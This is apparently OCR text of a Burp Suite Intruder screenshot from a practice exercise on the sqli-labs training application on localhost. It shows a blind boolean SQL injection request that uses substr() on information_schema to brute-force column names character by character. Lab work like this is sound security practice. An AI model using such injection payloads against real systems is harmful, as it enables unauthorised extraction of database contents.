 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli-labs/Less-8/?id=1%27%20and%20substr((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27emails%27%20limit%200,1),§1§,1)=%27§a§%27--+
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh